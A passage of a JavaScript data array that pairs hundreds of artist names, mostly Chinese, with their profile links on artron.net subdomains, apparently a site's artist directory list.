	artname[2647] = "李文培";
	artlink[2647] = "http://liwenpei.artron.net";
	artname[2648] = "唐机敏";
	artlink[2648] = "https://tangjimin.artron.net";
	artname[2649] = "李洪涛";
	artlink[2649] = "https://lihongtao.artron.net";
	artname[2650] = "赵荣生";
	artlink[2650] = "http://zhaorongsheng.artron.net";
	artname[2651] = "张渭人";
	artlink[2651] = "http://zhangweiren.artron.net";
	artname[2652] = "东方（岽方）";
	artlink[2652] = "https://dongfang.artron.net";
	artname[2653] = "朱元更";
	artlink[2653] = "https://zhuyuangeng.artron.net";
	artname[2654] = "布日固德";
	artlink[2654] = "http://burigude.artron.net";
	artname[2655] = "郭庆丰";
	artlink[2655] = "https://guoqingfeng.artron.net";
	artname[2656] = "彭利铭";
	artlink[2656] = "https://pengliming.artron.net";
	artname[2657] = "薛广陈";
	artlink[2657] = "https://xueguangchen.artron.net";
	artname[2658] = "陈钰夫";
	artlink[2658] = "http://chenyufu.artron.net";
	artname[2659] = "张鹏";
	artlink[2659] = "http://zhangpeng.artron.net";
	artname[2660] = "许东生";
	artlink[2660] = "https://xudongsheng.artron.net";
	artname[2661] = "刘石林";
	artlink[2661] = "https://liushilin.artron.net";
	artname[2662] = "王清州";
	artlink[2662] = "https://wangqingzhou.artron.net";
	artname[2663] = "傅振江";
	artlink[2663] = "http://fuzhenjiang.artron.net";
	artname[2664] = "程小琪";
	artlink[2664] = "http://chengxiaoqi.artron.net";
	artname[2665] = "许玉玲";
	artlink[2665] = "http://xuyuling.artron.net";
	artname[2666] = "曾亚林";
	artlink[2666] = "http://zengyalin.artron.net";
	artname[2667] = "赵紫林";
	artlink[2667] = "https://artist.artron.net/artists4485";
	artname[2668] = "张有";
	artlink[2668] = "http://zhangyou.artron.net";
	artname[2669] = "张铁峰";
	artlink[2669] = "http://zhangtiefeng.artron.net";
	artname[2670] = "曾健勇";
	artlink[2670] = "http://zengjianyong.artron.net";
	artname[2671] = "张淳大宝";
	artlink[2671] = "https://zhangchundabao.artron.net";
	artname[2672] = "冯林华";
	artlink[2672] = "http://fenglinhua.artron.net";
	artname[2673] = "迟之杨安";
	artlink[2673] = "http://yangan.artron.net";
	artname[2674] = "胡光震";
	artlink[2674] = "http://huguangzhen.artron.net";
	artname[2675] = "程永安";
	artlink[2675] = "http://chengyongan.artron.net";
	artname[2676] = "王志学";
	artlink[2676] = "https://wangzhixue.artron.net";
	artname[2677] = "杨冰";
	artlink[2677] = "http://yangbing.artron.net";
	artname[2678] = "刘勇";
	artlink[2678] = "https://lyong.artron.net";
	artname[2679] = "张朝阳";
	artlink[2679] = "http://zhangchaoyang.artron.net";
	artname[2680] = "吴一平";
	artlink[2680] = "https://wuyiping.artron.net";
	artname[2681] = "杨书华";
	artlink[2681] = "https://yangshuhua.artron.net";
	artname[2682] = "旭宇";
	artlink[2682] = "https://xuyu.artron.net";
	artname[2683] = "方子虹";
	artlink[2683] = "https://fangzihong.artron.net";
	artname[2684] = "谭乃麟";
	artlink[2684] = "https://tannailin.artron.net";
	artname[2685] = "李学功";
	artlink[2685] = "https://lixuegong.artron.net";
	artname[2686] = "柯萍";
	artlink[2686] = "http://keping.artron.net";
	artname[2687] = "梅长宾";
	artlink[2687] = "http://meichangbin.artron.net";
	artname[2688] = "岳海涛";
	artlink[2688] = "http://yuehaitao.artron.net";
	artname[2689] = "王可大";
	artlink[2689] = "http://wangkeda.artron.net";
	artname[2690] = "于会见";
	artlink[2690] = "http://yuhuijian.artron.net";
	artname[2691] = "慕增利";
	artlink[2691] = "https://muzengli.artron.net";
	artname[2692] = "陈冠军";
	artlink[2692] = "http://ca.artron.net/chenguanjun";
	artname[2693] = "宋秦晋";
	artlink[2693] = "https://songqinjin.artron.net";
	artname[2694] = "朱凯";
	artlink[2694] = "http://zhukai.artron.net";
	artname[2695] = "刘永健";
	artlink[2695] = "http://liuyongjian.artron.net";
	artname[2696] = "解安宁";
	artlink[2696] = "https://xieanning.artron.net";
	artname[2697] = "张学文";
	artlink[2697] = "http://zhangxuewen.artron.net";
	artname[2698] = "刘培军";
	artlink[2698] = "https://liupeijun.artron.net";
	artname[2699] = "戚弘（QiHong）";
	artlink[2699] = "http://qihong.artron.net";
	artname[2700] = "刘栋";
	artlink[2700] = "https://artist.artron.net/artists6049";
	artname[2701] = "何永兴";
	artlink[2701] = "https://heyongxing.artron.net";
	artname[2702] = "刘业全";
	artlink[2702] = "https://artist.artron.net/artists447";
	artname[2703] = "王家训";
	artlink[2703] = "http://wangjiaxun.artron.net";
	artname[2704] = "虞振新";
	artlink[2704] = "https://yuzhenxin.artron.net";
	artname[2705] = "苏上舟";
	artlink[2705] = "http://sushangzhou.artron.net";
	artname[2706] = "王云翔";
	artlink[2706] = "https://wangyunxiang.artron.net";
	artname[2707] = "黄建中";
	artlink[2707] = "http://huangjianzhong.artron.net";
	artname[2708] = "马万国";
	artlink[2708] = "https://mawanguo.artron.net";
	artname[2709] = "林文杰 ";
	artlink[2709] = "http://dominiclam.artron.net";
	artname[2710] = "戴洵";
	artlink[2710] = "https://daixun.artron.net";
	artname[2711] = "吴广";
	artlink[2711] = "https://artist.artron.net/artists8472";
	artname[2712] = "史一墨";
	artlink[2712] = "https://shiyimo.artron.net";
	artname[2713] = "唐近豪";
	artlink[2713] = "https://tangjinhao.artron.net";
	artname[2714] = "李洪澜";
	artlink[2714] = "https://lihonglan.artron.net";
	artname[2715] = "孔宪明";
	artlink[2715] = "https://kongxianming.artron.net";
	artname[2716] = "张彩英";
	artlink[2716] = "https://zhangcaiying.artron.net";
	artname[2717] = "毛锎";
	artlink[2717] = "https://maokai.artron.net";
	artname[2718] = "童雁汝南";
	artlink[2718] = "https://tongyanrunan.artron.net";
	artname[2719] = "朱万章";
	artlink[2719] = "http://zhuwanzhang.artron.net";
	artname[2720] = "杜海军";
	artlink[2720] = "http://duhaijun.artron.net";
	artname[2721] = "刘商英";
	artlink[2721] = "https://liushangying.artron.net";
	artname[2722] = "王稳苓";
	artlink[2722] = "https://wangwenling.artron.net";
	artname[2723] = "林蘭子";
	artlink[2723] = "https://linlanzi.artron.net";
	artname[2724] = "王志祥";
	artlink[2724] = "https://wangzhixiang.artron.net";
	artname[2725] = "盘俐敏";
	artlink[2725] = "https://panlimin.artron.net";
	artname[2726] = "张风塘";
	artlink[2726] = "https://zhangfengtang.artron.net";
	artname[2727] = "罗公染";
	artlink[2727] = "http://luogongran.artron.net";
	artname[2728] = "张培敏";
	artlink[2728] = "http://zhangpeimin.artron.net";
	artname[2729] = "凌贵元";
	artlink[2729] = "http://lingguiyuan.artron.net";
	artname[2730] = "马子恺";
	artlink[2730] = "http://mazikai.artron.net";
	artname[2731] = "炭叹";
	artlink[2731] = "http://tantan.artron.net";
	artname[2732] = "王中相";
	artlink[2732] = "https://wangzhongxiang.artron.net";
	artname[2733] = "赵上慧";
	artlink[2733] = "https://zhaoshanghui.artron.net";
	artname[2734] = "王砚农";
	artlink[2734] = "http://wangyannong.artron.net";
	artname[2735] = "肖吉地";
	artlink[2735] = "http://xiaojidi.artron.net";
	artname[2736] = "程奇";
	artlink[2736] = "http://chengqi.artron.net";
	artname[2737] = "赵培智";
	artlink[2737] = "https://zhaopeizhi.artron.net";
	artname[2738] = "罗学正";
	artlink[2738] = "http://luoxuezheng.artron.net";
	artname[2739] = "何宁";
	artlink[2739] = "https://hening.artron.net";
	artname[2740] = "师建民";
	artlink[2740] = "http://shijianmin.artron.net";
	artname[2741] = "祁小春";
	artlink[2741] = "https://qixiaochun.artron.net";
	artname[2742] = "毛冬华";
	artlink[2742] = "https://maodonghua.artron.net";
	artname[2743] = "赖东民";
	artlink[2743] = "http://laidongmin.artron.net";
	artname[2744] = "张津诚";
	artlink[2744] = "https://zhangjincheng.artron.net";
	artname[2745] = "傅长敏";
	artlink[2745] = "http://fuchangmin.artron.net";
	artname[2746] = "张文惠";
	artlink[2746] = "http://zhangwenhui.artron.net";
	artname[2747] = "欧飞鸿";
	artlink[2747] = "http://oufeihong.artron.net";
	artname[2748] = "吴洋";
	artlink[2748] = "https://wuyang.artron.net";
	artname[2749] = "余萍";
	artlink[2749] = "https://yuping.artron.net";
	artname[2750] = "张松";
	artlink[2750] = "http://zhangsong.artron.net";
	artname[2751] = "胡景文";
	artlink[2751] = "http://hujingwen.artron.net";
	artname[2752] = "钱德湘";
	artlink[2752] = "https://qiandexiang.artron.net";
	artname[2753] = "刘广";
	artlink[2753] = "https://liuguang.artron.net";
	artname[2754] = "演旭";
	artlink[2754] = "https://yanxu.artron.net";
	artname[2755] = "曾亚琴";
	artlink[2755] = "http://zengyaqin.artron.net";
	artname[2756] = "俞畅";
	artlink[2756] = "http://yuchang.artron.net";
	artname[2757] = "杨学军";
	artlink[2757] = "http://yangxuejun.artron.net";
	artname[2758] = "孙卓章";
	artlink[2758] = "https://sunzhuozhang.artron.net";
	artname[2759] = "覃琨瑛";
	artlink[2759] = "http://qinkunying.artron.net";
	artname[2760] = "魏传忠";
	artlink[2760] = "http://weichuanzhong.artron.net";
	artname[2761] = "寇克让";
	artlink[2761] = "https://koukerang.artron.net";
	artname[2762] = "简丹";
	artlink[2762] = "http://jiandan.artron.net";
	artname[2763] = "吴威";
	artlink[2763] = "http://wuwei.artron.net";
	artname[2764] = "沈爱其";
	artlink[2764] = "https://shenaiqi.artron.net";
	artname[2765] = "张思燕";
	artlink[2765] = "https://zhangsiyan.artron.net";
	artname[2766] = "戴振宇";
	artlink[2766] = "https://daizhenyu.artron.net";
	artname[2767] = "李学峰";
	artlink[2767] = "https://lixuefeng.artron.net";
	artname[2768] = "徐建明";
	artlink[2768] = "https://xujianming.artron.net";
	artname[2769] = "盛寿永";
	artlink[2769] = "https://shengshouyong.artron.net";
	artname[2770] = "李礼轩";
	artlink[2770] = "http://lilienli.artron.net";
	artname[2771] = "杜春辉";
	artlink[2771] = "https://duchunhui.artron.net";
	artname[2772] = "马杰（当代）";
	artlink[2772] = "http://majie.artron.net";
	artname[2773] = "刘春潮";
	artlink[2773] = "https://liuchunchao.artron.net";
	artname[2774] = "郭金标";
	artlink[2774] = "https://guojinbiao.artron.net";
	artname[2775] = "唐寅（当代）";
	artlink[2775] = "http://tangyin.artron.net";
	artname[2776] = "乔效武";
	artlink[2776] = "http://qiaoxiaowu.artron.net";
	artname[2777] = "杜萌若";
	artlink[2777] = "https://dumengruo.artron.net";
	artname[2778] = "苏小华";
	artlink[2778] = "http://suxiaohua.artron.net";
	artname[2779] = "余启平";
	artlink[2779] = "http://yuqiping.artron.net";
	artname[2780] = "卢辅圣";
	artlink[2780] = "http://lufusheng2.artron.net";
	artname[2781] = "徐恒";
	artlink[2781] = "https://xuheng.artron.net";
	artname[2782] = "张弛";
	artlink[2782] = "https://zhangchi.artron.net";
	artname[2783] = "庸堂";
	artlink[2783] = "https://artist.artron.net/artists4334";
	artname[2784] = "林祥雄";
	artlink[2784] = "https://linxiangxiong.artron.net";
	artname[2785] = "朱俊杰";
	artlink[2785] = "https://zhujunjie.artron.net";
	artname[2786] = "杨凌波";
	artlink[2786] = "https://yanglingbo.artron.net";
	artname[2787] = "张飞";
	artlink[2787] = "http://zhangfei.artron.net";
	artname[2788] = "宋华平";
	artlink[2788] = "http://songhuaping.artron.net";
	artname[2789] = "张卉";
	artlink[2789] = "https://artist.artron.net/artists122";
	artname[2790] = "王家俊";
	artlink[2790] = "https://wangjiajun.artron.net";
	artname[2791] = "苏亚涛";
	artlink[2791] = "https://suyatao.artron.net";
	artname[2792] = "杨澄";
	artlink[2792] = "https://yangcheng.artron.net";
	artname[2793] = "金善";
	artlink[2793] = "http://jinshan.artron.net";
	artname[2794] = "吴锦川";
	artlink[2794] = "https://wujinchuan.artron.net";
	artname[2795] = "曾光";
	artlink[2795] = "https://zengguang.artron.net";
	artname[2796] = "潘奋";
	artlink[2796] = "http://panfen.artron.net";
	artname[2797] = "郭印川";
	artlink[2797] = "http://guoyinchuan.artron.net";
	artname[2798] = "彭程";
	artlink[2798] = "http://pengcheng.artron.net";
	artname[2799] = "欧武";
	artlink[2799] = "http://ouwu.artron.net";
	artname[2800] = "张温帙";
	artlink[2800] = "http://zhangwenzhi.artron.net";
	artname[2801] = "杨长喜";
	artlink[2801] = "http://yangchangxi.artron.net";
	artname[2802] = "王锐";
	artlink[2802] = "https://wangrui.artron.net";
	artname[2803] = "黄越";
	artlink[2803] = "https://huangyue.artron.net";
	artname[2804] = "邹立颖";
	artlink[2804] = "https://zouliying.artron.net";
	artname[2805] = "张斌";
	artlink[2805] = "https://zhangbin.artron.net";
	artname[2806] = "刘晓第";
	artlink[2806] = "https://liuxiaodi.artron.net";
	artname[2807] = "韩梦云";
	artlink[2807] = "http://hanmengyun.artron.net";
	artname[2808] = "彭松";
	artlink[2808] = "http://pengsong.artron.net";
	artname[2809] = "朱汉云";
	artlink[2809] = "https://zhuhanyun.artron.net";
	artname[2810] = "曹明凤";
	artlink[2810] = "https://caomingfeng.artron.net";
	artname[2811] = "汪为胜";
	artlink[2811] = "https://wangweisheng.artron.net";
	artname[2812] = "屈吟庵";
	artlink[2812] = "https://quyinan.artron.net";
	artname[2813] = "李谦谦（李纯希）";
	artlink[2813] = "http://liqianqian.artron.net";
	artname[2814] = "戴耘";
	artlink[2814] = "http://daiyun.artron.net";
	artname[2815] = "万德禅人";
	artlink[2815] = "http://wandechanren.artron.net";
	artname[2816] = "李敏";
	artlink[2816] = "http://limin.artron.net";
	artname[2817] = "吕绍藩";
	artlink[2817] = "http://lvshaofan.artron.net";
	artname[2818] = "孟宪成";
	artlink[2818] = "http://mengxiancheng.artron.net";
	artname[2819] = "潘松";
	artlink[2819] = "http://pansong.artron.net";
	artname[2820] = "敦煌王峰";
	artlink[2820] = "http://wangfeng.artron.net";
	artname[2821] = "蔡雄";
	artlink[2821] = "http://caixiong.artron.net";
	artname[2822] = "钟志源";
	artlink[2822] = "http://zhongzhiyuan.artron.net";
	artname[2823] = "肖加鸿";
	artlink[2823] = "https://xiaojiahong.artron.net";
	artname[2824] = "六桂地";
	artlink[2824] = "http://liuguidi.artron.net";
	artname[2825] = "钟国昌";
	artlink[2825] = "https://zhongguochang.artron.net";
	artname[2826] = "王刚";
	artlink[2826] = "https://wg.artron.net";
	artname[2827] = "刘亚谏";
	artlink[2827] = "http://liuyajian.artron.net";
	artname[2828] = "许群波";
	artlink[2828] = "http://xuqunbo.artron.net";
	artname[2829] = "沵谷李光";
	artlink[2829] = "http://liguang.artron.net";
	artname[2830] = "常欣";
	artlink[2830] = "https://changxin.artron.net";
	artname[2831] = "巴特尔·林甲";
	artlink[2831] = "http://bateerlinjia.artron.net";
	artname[2832] = "许东荣";
	artlink[2832] = "http://xudongrong.artron.net";
	artname[2833] = "朱新龙";
	artlink[2833] = "http://zhuxinlong.artron.net";
	artname[2834] = "颜海蓉";
	artlink[2834] = "http://yanhairong.artron.net";
	artname[2835] = "李振";
	artlink[2835] = "http://lz.artron.net";
	artname[2836] = "司徒乃鐘";
	artlink[2836] = "https://nigelszeto.artron.net";
	artname[2837] = "柏雨果";
	artlink[2837] = "http://nigelszeto.artron.net";
	artname[2838] = "程俊鲤";
	artlink[2838] = "http://chengjunli.artron.net";
	artname[2839] = "李志向";
	artlink[2839] = "https://lizhixiang.artron.net";
	artname[2840] = "程晓谦";
	artlink[2840] = "http://chengxiaoqian.artron.net";
	artname[2841] = "张龙印";
	artlink[2841] = "http://zhanglongyin.artron.net";
	artname[2842] = "杨跃泉";
	artlink[2842] = "http://yangyuequan.artron.net";
	artname[2843] = "赵炎";
	artlink[2843] = "http://zhaoyan.artron.net";
	artname[2844] = "唐朝轶";
	artlink[2844] = "https://tangchaoyi.artron.net";
	artname[2845] = "杨臻";
	artlink[2845] = "http://yangzhen.artron.net";
	artname[2846] = "庄树鸿";
	artlink[2846] = "https://zhuangshuhong.artron.net";
	artname[2847] = "刘灿铭";
	artlink[2847] = "https://liucanming.artron.net";
	artname[2848] = "徐惠君";
	artlink[2848] = "https://xuhuijun.artron.net";
	artname[2849] = "庞飞";
	artlink[2849] = "http://pangfei.artron.net";
	artname[2850] = "曹境";
	artlink[2850] = "http://caojing.artron.net";
	artname[2851] = "蒋嵒";
	artlink[2851] = "https://jiangyan.artron.net";
	artname[2852] = "陆太林";
	artlink[2852] = "http://lutailin.artron.net";
	artname[2853] = "徐步";
	artlink[2853] = "https://xubu.artron.net";
	artname[2854] = "白谦慎";
	artlink[2854] = "https://baiqianshen.artron.net";
	artname[2855] = "喻昌农";
	artlink[2855] = "http://yuchangnong.artron.net";
	artname[2856] = "冯斌（浙江）";
	artlink[2856] = "http://fengb.artron.net";
	artname[2857] = "刘荣生";
	artlink[2857] = "http://liurongsheng.artron.net";
	artname[2858] = "白芸";
	artlink[2858] = "http://baiyun.artron.net";
	artname[2859] = "朱可";
	artlink[2859] = "https://zhuke.artron.net";
	artname[2860] = "裘国强";
	artlink[2860] = "http://qiuguoqiang.artron.net";
	artname[2861] = "奚赛联";
	artlink[2861] = "http://xisailian.artron.net";
	artname[2862] = "宋彦军";
	artlink[2862] = "https://songyanjun.artron.net";
	artname[2863] = "张庆";
	artlink[2863] = "https://zhangqing.artron.net";
	artname[2864] = "胡九蝉";
	artlink[2864] = "https://hujiuchan.artron.net";
	artname[2865] = "吴强";
	artlink[2865] = "https://wuqiang.artron.net";
	artname[2866] = "尹延新";
	artlink[2866] = "https://yinyanxin.artron.net";
	artname[2867] = "徐晋平";
	artlink[2867] = "https://xujinping.artron.net";
	artname[2868] = "朱瑶春";
	artlink[2868] = "https://zhuyaochun.artron.net";
	artname[2869] = "贾宽";
	artlink[2869] = "http://jiakuan.artron.net";
	artname[2870] = "张向明";
	artlink[2870] = "http://zhangxiangming.artron.net";
	artname[2871] = "王志良";
	artlink[2871] = "http://wangzhiliang.artron.net";
	artname[2872] = "王汉冰";
	artlink[2872] = "http://wanghanbing.artron.net";
	artname[2873] = "张卫";
	artlink[2873] = "http://zwei.artron.net";
	artname[2874] = "刘拥";
	artlink[2874] = "http://liuyong.artron.net";
	artname[2875] = "孙磊";
	artlink[2875] = "https://sunlei.artron.net";
	artname[2876] = "祝延存";
	artlink[2876] = "https://zhuyanchun.artron.net";
	artname[2877] = "梁金泉";
	artlink[2877] = "https://liangjinquan.artron.net";
	artname[2878] = "鸿韦";
	artlink[2878] = "http://hongwei.artron.net";
	artname[2879] = "王生才";
	artlink[2879] = "https://wangshengcai.artron.net";
	artname[2880] = "郑霞娟";
	artlink[2880] = "http://zhengxiajuan.artron.net";
	artname[2881] = "萧玉磊";
	artlink[2881] = "https://xiaoyulei.artron.net";
	artname[2882] = "邹琼辉";
	artlink[2882] = "http://zouqionghui.artron.net";
	artname[2883] = "邓肇成";
	artlink[2883] = "http://dengzhaocheng.artron.net";
	artname[2884] = "谢栋梁";
	artlink[2884] = "http://tonglianghsieh.artron.net";
	artname[2885] = "赵少俨";
	artlink[2885] = "https://zhaoshaoyan.artron.net";
	artname[2886] = "孟刚";
	artlink[2886] = "http://menggang.artron.net";
	artname[2887] = "师百卉";
	artlink[2887] = "http://shibaihui.artron.net";
	artname[2888] = "夏福宁";
	artlink[2888] = "https://xiafuning.artron.net";
	artname[2889] = "钟筱俐";
	artlink[2889] = "http://zhongxiaoli.artron.net";
	artname[2890] = "周波";
	artlink[2890] = "https://zhoubo.artron.net";
	artname[2891] = "师鸿";
	artlink[2891] = "https://shihong.artron.net";
	artname[2892] = "肖丽";
	artlink[2892] = "https://xiaoli.artron.net";
	artname[2893] = "李慕君";
	artlink[2893] = "https://limujun.artron.net";
	artname[2894] = "卢甫圣";
	artlink[2894] = "https://lufusheng.artron.net";
	artname[2895] = "毛宇佳";
	artlink[2895] = "http://maoyujia.artron.net";
	artname[2896] = "吴陆升";
	artlink[2896] = "https://wulusheng.artron.net";
	artname[2897] = "邹婷";
	artlink[2897] = "https://zouting.artron.net";
	artname[2898] = "尚平君";
	artlink[2898] = "https://shangpingjun.artron.net";
	artname[2899] = "陈平";
	artlink[2899] = "http://cping.artron.net";
	artname[2900] = "刘彦水";
	artlink[2900] = "https://liuyanshui.artron.net";
	artname[2901] = "王犇";
	artlink[2901] = "https://wangben.artron.net";
	artname[2902] = "陈风新";
	artlink[2902] = "https://chenfengxin.artron.net";
	artname[2903] = "熊远堂";
	artlink[2903] = "http://xiongyuantang.artron.net";
	artname[2904] = "张惺一";
	artlink[2904] = "https://zhangxingyi.artron.net";
	artname[2905] = "蒋烨";
	artlink[2905] = "http://jiangye.artron.net";
	artname[2906] = "欧阳东宁";
	artlink[2906] = "https://ouyangdongning.artron.net";
	artname[2907] = "汤哲明";
	artlink[2907] = "https://tangzheming.artron.net";
	artname[2908] = "郑竹三";
	artlink[2908] = "http://zhengzhusan.artron.net";
	artname[2909] = "余力茵";
	artlink[2909] = "http://yuliyin.artron.net";
	artname[2910] = "周建明";
	artlink[2910] = "http://zhoujianming.artron.net";
	artname[2911] = "李春光";
	artlink[2911] = "https://lichunguang.artron.net";
	artname[2912] = "韩左斌";
	artlink[2912] = "http://hanzuobin.artron.net";
	artname[2913] = "寇宗鄂";
	artlink[2913] = "https://kouzonge.artron.net";
	artname[2914] = "谢义錩";
	artlink[2914] = "https://xieyichang.artron.net";
	artname[2915] = "程澄";
	artlink[2915] = "https://chengcheng.artron.net";
	artname[2916] = "陈薇";
	artlink[2916] = "http://chenwei.artron.net";
	artname[2917] = "王晓卉";
	artlink[2917] = "http://wxh.artron.net";
	artname[2918] = "孙宪";
	artlink[2918] = "https://sunxian.artron.net";
	artname[2919] = "苏国伟";
	artlink[2919] = "http://suguowei.artron.net";
	artname[2920] = "郭立新";
	artlink[2920] = "http://guolixin.artron.net";
	artname[2921] = "杨丽君";
	artlink[2921] = "http://yanglijun.artron.net";
	artname[2922] = "李宗伟";
	artlink[2922] = "https://lizongwei.artron.net";
	artname[2923] = "王曦";
	artlink[2923] = "http://wangxi.artron.net";
	artname[2924] = "伊萨耶夫·根纳季·阿纳托利耶维奇";
	artlink[2924] = "http://isaev_g_a.artron.net";
	artname[2925] = "张丽";
	artlink[2925] = "https://zl.artron.net";
	artname[2926] = "王大方";
	artlink[2926] = "https://wangdafang.artron.net";
	artname[2927] = "君艺豪";
	artlink[2927] = "http://junyihao.artron.net";
	artname[2928] = "方政和";
	artlink[2928] = "https://fangzhenghe.artron.net";
	artname[2929] = "黄洪涛";
	artlink[2929] = "https://hongtao.artron.net";
	artname[2930] = "宫跃斌";
	artlink[2930] = "http://gongyuebin.artron.net";
	artname[2931] = "聂正杰";
	artlink[2931] = "https://niezhengjie.artron.net";
	artname[2932] = "黄兴华";
	artlink[2932] = "https://artist.artron.net/artists442";
	artname[2933] = "张文艾";
	artlink[2933] = "https://zhangwenai.artron.net";
	artname[2934] = "索科洛夫·阿列克谢·康斯坦丁诺维奇";
	artlink[2934] = "http://sokolov_a_k.artron.net";
	artname[2935] = "潘学聪";
	artlink[2935] = "http://panxuecong.artron.net";
	artname[2936] = "克拉夫佐夫·伊戈尔·米哈伊洛维奇";
	artlink[2936] = "https://kravtsov_i_m.artron.net";
	artname[2937] = "王国兴";
	artlink[2937] = "http://wangguoxing.artron.net";
	artname[2938] = "苏维贤";
	artlink[2938] = "http://suweixian.artron.net";
	artname[2939] = "刘忝禹";
	artlink[2939] = "https://liutianyu.artron.net";
	artname[2940] = "王少毅";
	artlink[2940] = "http://wangshaoyi.artron.net";
	artname[2941] = "岳增光";
	artlink[2941] = "https://yuezengguang.artron.net";
	artname[2942] = "魏向阳";
	artlink[2942] = "http://weixiangyang.artron.net";
	artname[2943] = "周午生";
	artlink[2943] = "https://zhouwusheng.artron.net";
	artname[2944] = "梁政均";
	artlink[2944] = "http://jackliang.artron.net";
	artname[2945] = "谭长德";
	artlink[2945] = "https://tanchangde.artron.net";
	artname[2946] = "周雯雯";
	artlink[2946] = "https://artist.artron.net/artists477";
	artname[2947] = "秦明";
	artlink[2947] = "https://qinming.artron.net";
	artname[2948] = "黎明中";
	artlink[2948] = "https://limingzhong.artron.net";
	artname[2949] = "吴寒石";
	artlink[2949] = "http://wuhanshi.artron.net";
	artname[2950] = "刘家华";
	artlink[2950] = "http://liujiahua.artron.net";
	artname[2951] = "沈作常";
	artlink[2951] = "https://shenzuochang.artron.net";
	artname[2952] = "吴瀛";
	artlink[2952] = "https://wuying.artron.net";
	artname[2953] = "棉花";
	artlink[2953] = "http://mianhua.artron.net";
	artname[2954] = "俞文杰";
	artlink[2954] = "http://yuwenjie.artron.net";
	artname[2955] = "李东";
	artlink[2955] = "http://ca.artron.net/lidong";
	artname[2956] = "潘川";
	artlink[2956] = "http://panchuan.artron.net";
	artname[2957] = "周倩";
	artlink[2957] = "http://zhouqian.artron.net";
	artname[2958] = "萧玉田";
	artlink[2958] = "https://xiaoyutian.artron.net";
	artname[2959] = "任清";
	artlink[2959] = "https://renqing.artron.net";
	artname[2960] = "弗明·尼基塔·彼得罗维奇";
	artlink[2960] = "http://fomin_n_p.artron.net";
	artname[2961] = "赵东";
	artlink[2961] = "http://zhaodong.artron.net";
	artname[2962] = "刘法生";
	artlink[2962] = "https://liufasheng.artron.net";
	artname[2963] = "徐勤军";
	artlink[2963] = "https://xuqinjun.artron.net";
	artname[2964] = "刘中林";
	artlink[2964] = "http://ca.artron.net/test";
	artname[2965] = "曹雪蓉";
	artlink[2965] = "https://artist.artron.net/artists11";
	artname[2966] = "张越";
	artlink[2966] = "https://zhangyue.artron.net";
	artname[2967] = "吴新德";
	artlink[2967] = "https://artist.artron.net/artists14";
	artname[2968] = "马洪彦";
	artlink[2968] = "https://artist.artron.net/artists17";
	artname[2969] = "刘一骏";
	artlink[2969] = "http://liuyijun.artron.net";
	artname[2970] = "吴立民";
	artlink[2970] = "https://wulimin.artron.net";
	artname[2971] = "李娜";
	artlink[2971] = "https://artist.artron.net/artists21";
	artname[2972] = "文倵";
	artlink[2972] = "http://wenwu.artron.net";
	artname[2973] = "李瑞卿";
	artlink[2973] = "https://lrq.artron.net";
	artname[2974] = "蔡杰";
	artlink[2974] = "http://caijie.artron.net";
	artname[2975] = "赵勋";
	artlink[2975] = "https://zhaoxun.artron.net";
	artname[2976] = "沈丕基";
	artlink[2976] = "http://shenpiji.artron.net";
	artname[2977] = "海翁";
	artlink[2977] = "https://artist.artron.net/artists27";
	artname[2978] = "苏茹娅";
	artlink[2978] = "https://artist.artron.net/artists28";
	artname[2979] = "思沁·毕力格";
	artlink[2979] = "https://artist.artron.net/artists29";
	artname[2980] = "张晖";
	artlink[2980] = "https://zhanghui.artron.net";
	artname[2981] = "涂少辉";
	artlink[2981] = "https://tushaohui.artron.net";
	artname[2982] = "魏琛";
	artlink[2982] = "https://artist.artron.net/artists31";
	artname[2983] = "高玉国";
	artlink[2983] = "https://gaoyuguo.artron.net";
	artname[2984] = "章祖安";
	artlink[2984] = "http://zhangzuan.artron.net";
	artname[2985] = "刘洪杰";
	artlink[2985] = "https://liuhongjie.artron.net";
	artname[2986] = "李又白";
	artlink[2986] = "http://liyoubai.artron.net";
	artname[2987] = "李志坚";
	artlink[2987] = "https://lizhijian.artron.net";
	artname[2988] = "徐振飞";
	artlink[2988] = "https://artist.artron.net/artists34";
	artname[2989] = "阎某某";
	artlink[2989] = "http://yanmoumou.artron.net";
	artname[2990] = "郭长江";
	artlink[2990] = "http://guochangjiang.artron.net";
	artname[2991] = "汪易扬";
	artlink[2991] = "https://wangyiyang.artron.net";
	artname[2992] = "李忠军";
	artlink[2992] = "https://artist.artron.net/artists39";
	artname[2993] = "佘文涛";
	artlink[2993] = "https://shewentao.artron.net";
	artname[2994] = "王强";
	artlink[2994] = "https://wangqiang.artron.net";
	artname[2995] = "刘瑞明";
	artlink[2995] = "http://liuruiming.artron.net";
	artname[2996] = "傅瑶";
	artlink[2996] = "https://artist.artron.net/artists45";
	artname[2997] = "吴健";
	artlink[2997] = "https://artist.artron.net/artists44";
	artname[2998] = "李易初";
	artlink[2998] = "https://liyichu.artron.net";
	artname[2999] = "赵宝平";
	artlink[2999] = "https://zhaobaoping.artron.net";
	artname[3000] = "许永城";
	artlink[3000] = "https://xuyongcheng.artron.net";
	artname[3001] = "赵启辰";
	artlink[3001] = "https://artist.artron.net/artists52";
	artname[3002] = "黄文渊";
	artlink[3002] = "https://huangwenyuan.artron.net";
	artname[3003] = "余宏达";
	artlink[3003] = "https://yuhongda.artron.net";
	artname[3004] = "陈一峰";
	artlink[3004] = "https://chenyifeng.artron.net";
	artname[3005] = "刘柳";
	artlink[3005] = "https://artist.artron.net/artists55";
	artname[3006] = "郭强";
	artlink[3006] = "http://guoqiang.artron.net";
	artname[3007] = "刘彦君";
	artlink[3007] = "http://liuyanjun.artron.net";
	artname[3008] = "顾伟玺";
	artlink[3008] = "http://guweixi.artron.net";
	artname[3009] = "周湧";
	artlink[3009] = "https://zhouyong.artron.net";
	artname[3010] = "魏忠峰";
	artlink[3010] = "http://weizhongfeng.artron.net";
	artname[3011] = "侯立远";
	artlink[3011] = "http://houliyuan.artron.net";
	artname[3012] = "尚甘雨";
	artlink[3012] = "http://shangganyu.artron.net";
	artname[3013] = "曾振伟";
	artlink[3013] = "http://zengzhenwei.artron.net";
	artname[3014] = "田齐";
	artlink[3014] = "https://tianqi.artron.net";
	artname[3015] = "沈全成";
	artlink[3015] = "http://shenquancheng.artron.net";
	artname[3016] = "高庆荣";
	artlink[3016] = "http://gaoqingrong.artron.net";
	artname[3017] = "任大庆";
	artlink[3017] = "https://rendaqing.artron.net";
	artname[3018] = "张福盈";
	artlink[3018] = "https://zhangfuying.artron.net";
	artname[3019] = "艾生";
	artlink[3019] = "https://aisheng.artron.net";
	artname[3020] = "王善珏";
	artlink[3020] = "https://artist.artron.net/artists48";
	artname[3021] = "廖勤";
